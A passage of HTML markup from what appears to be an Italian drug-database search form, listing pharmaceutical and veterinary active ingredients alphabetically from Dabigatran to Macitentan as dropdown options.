value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option 